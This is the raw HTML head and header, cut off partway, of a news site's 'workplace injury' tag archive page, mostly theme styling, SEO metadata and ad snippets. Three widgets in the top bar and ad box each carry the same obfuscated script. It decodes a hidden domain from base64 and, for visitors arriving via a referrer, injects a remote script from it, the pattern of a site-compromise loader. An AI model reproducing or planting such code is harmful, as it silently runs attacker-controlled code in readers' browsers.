

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businesstimes.co.tz/tag/workplace-injury/
body_size: 10952
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		 		 		 		 		 		 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>workplace injury Archives - Business Times</title>
	<link rel="canonical" href="https://businesstimes.co.tz/tag/workplace-injury/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="workplace injury Archives - Business Times" />
	<meta property="og:url" content="https://businesstimes.co.tz/tag/workplace-injury/" />
	<meta property="og:site_name" content="Business Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://businesstimes.co.tz/tag/workplace-injury/","url":"https://businesstimes.co.tz/tag/workplace-injury/","name":"workplace injury Archives - Business Times","isPartOf":{"@id":"https://businesstimes.co.tz/#website"},"primaryImageOfPage":{"@id":"https://businesstimes.co.tz/tag/workplace-injury/#primaryimage"},"image":{"@id":"https://businesstimes.co.tz/tag/workplace-injury/#primaryimage"},"thumbnailUrl":"https://businesstimes.co.tz/wp-content/uploads/2020/04/workplace-accident.jpg","breadcrumb":{"@id":"https://businesstimes.co.tz/tag/workplace-injury/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://businesstimes.co.tz/tag/workplace-injury/#primaryimage","url":"https://businesstimes.co.tz/wp-content/uploads/2020/04/workplace-accident.jpg","contentUrl":"https://businesstimes.co.tz/wp-content/uploads/2020/04/workplace-accident.jpg","width":800,"height":600,"caption":"workplace accident"},{"@type":"BreadcrumbList","@id":"https://businesstimes.co.tz/tag/workplace-injury/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businesstimes.co.tz/"},{"@type":"ListItem","position":2,"name":"workplace injury"}]},{"@type":"WebSite","@id":"https://businesstimes.co.tz/#website","url":"https://businesstimes.co.tz/","name":"Business Times","description":"News for business owners","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businesstimes.co.tz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Feed" href="https://businesstimes.co.tz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; Comments Feed" href="https://businesstimes.co.tz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business Times &raquo; workplace injury Tag Feed" href="https://businesstimes.co.tz/tag/workplace-injury/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/businesstimes.co.tz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://businesstimes.co.tz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='magbook-style-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav, links and hover */

a,
ul li a:hover,
ol li a:hover,
.top-bar .top-bar-menu a:hover,
.top-bar .top-bar-menu a:focus,
.main-navigation a:hover, /* Navigation */
.main-navigation a:focus,
.main-navigation ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor a,
.main-navigation ul li.current-menu-ancestor a,
.main-navigation ul li.current_page_item a,
.main-navigation ul li:hover > a,
.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
.main-navigation li.current-menu-item.menu-item-has-children > a:after,
.main-navigation ul li:hover > a:after,
.main-navigation li.menu-item-has-children > a:hover:after,
.main-navigation li.page_item_has_children > a:hover:after,
.main-navigation ul li ul li a:hover,
.main-navigation ul li ul li a:focus,
.main-navigation ul li ul li:hover > a,
.main-navigation ul li.current-menu-item ul li a:hover,
.side-menu-wrap .side-nav-wrap a:hover, /* Side Menu */
.side-menu-wrap .side-nav-wrap a:focus,
.entry-title a:hover, /* Post */
.entry-title a:focus,
.entry-title a:active,
.entry-meta a:hover,
.image-navigation .nav-links a,
a.more-link,
.widget ul li a:hover, /* Widgets */
.widget ul li a:focus,
.widget-title a:hover,
.widget_contact ul li a:hover,
.widget_contact ul li a:focus,
.site-info .copyright a:hover, /* Footer */
.site-info .copyright a:focus,
#secondary .widget-title,
#colophon .widget ul li a:hover,
#colophon .widget ul li a:focus,
#footer-navigation a:hover,
#footer-navigation a:focus {
	color: #a57a6b;
}


.cat-tab-menu li:hover,
.cat-tab-menu li.active {
	color: #a57a6b !important;
}

#sticky-header,
#secondary .widget-title,
.side-menu {
	border-top-color: #a57a6b;
}

/* Webkit */
::selection {
	background: #a57a6b;
	color: #fff;
}

/* Gecko/Mozilla */
::-moz-selection {
	background: #a57a6b;
	color: #fff;
}

/* Accessibility
================================================== */
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	color: #a57a6b;
}

/* Default Buttons
================================================== */
input[type="reset"],/* Forms  */
input[type="button"],
input[type="submit"],
.main-slider .flex-control-nav a.flex-active,
.main-slider .flex-control-nav a:hover,
.go-to-top .icon-bg,
.search-submit,
.btn-default,
.widget_tag_cloud a {
	background-color: #a57a6b;
}

/* Top Bar Background
================================================== */
.top-bar {
	background-color: #a57a6b;
}

/* Breaking News
================================================== */
.breaking-news-header,
.news-header-title:after {
	background-color: #a57a6b;
}

.breaking-news-slider .flex-direction-nav li a:hover,
.breaking-news-slider .flex-pauseplay a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Feature News
================================================== */
.feature-news-title {
	border-color: #a57a6b;
}

.feature-news-slider .flex-direction-nav li a:hover {
	background-color: #a57a6b;
	border-color: #a57a6b;
}

/* Tab Widget
================================================== */
.tab-menu,
.mb-tag-cloud .mb-tags a {
	background-color: #a57a6b;
}

/* Category Box Widgets
================================================== */
.widget-cat-box .widget-title {
	color: #a57a6b;
}

.widget-cat-box .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Box two Widgets
================================================== */
.widget-cat-box-2 .widget-title {
	color: #a57a6b;
}

.widget-cat-box-2 .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* #bbpress
================================================== */
#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
}

.bbp-submit-wrapper button.submit {
	background-color: #a57a6b;
	border: 1px solid #a57a6b;
}

/* Woocommerce
================================================== */
.woocommerce #respond input#submit,
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce-demo-store p.demo_store,
.top-bar .cart-value {
	background-color: #a57a6b;
}

.woocommerce .woocommerce-message:before {
	color: #a57a6b;
}

/* Category Slider widget */
.widget-cat-slider .widget-title {
	color: #a57a6b;
}

.widget-cat-slider .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

/* Category Grid widget */
.widget-cat-grid .widget-title {
	color: #a57a6b;
}

.widget-cat-grid .widget-title span {
	border-bottom: 1px solid #a57a6b;
}

</style>
<link rel='stylesheet' id='font-awesome-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://businesstimes.co.tz/wp-content/themes/magbook/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://businesstimes.co.tz/wp-content/fonts/3b871a3861c3a30992d1f3bd6fb7f819.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://businesstimes.co.tz/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://businesstimes.co.tz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businesstimes.co.tz/wp-json/wp/v2/tags/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businesstimes.co.tz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42680213-36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-42680213-36');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 2: Auto Ads from Adsense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9013855044087665",
          enable_page_level_ads: true
     });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Accupub -->
<input type='hidden' value='accupub.org/caN1BP1a5PxvyrmklO5uKd6MrF' />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Adsy -->
<!-- 7ac86ff70d450722ba0c0ff95c123b60bc3d1250 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Awesome Growth -->
<meta name="agtoken" content="ilZD1qzetfTQqYIngAD_T0spxEGiSgiGuSEqEL7mzRI">
<!-- /end HFCM by 99 Robots -->
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="archive tag tag-workplace-injury tag-88 wp-embed-responsive wp-theme-magbook  two-column-blog n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Sunday, December 07, 2025</span>
								</div>
							<aside id="custom_html-113" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><div id="site-detail"> <h2 id="site-title"> 				<a href="https://businesstimes.co.tz/" title="Business Times" rel="home"> Business Times </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> News for business owners </div> <!-- end #site-description -->
						
		</div></div>				<div class="advertisement-box">
					<div class="widget_text advertisement-wrap" id="custom_html-128"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text advertisement-wrap" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
						<div id="site-detail">
				<div id="site-title">
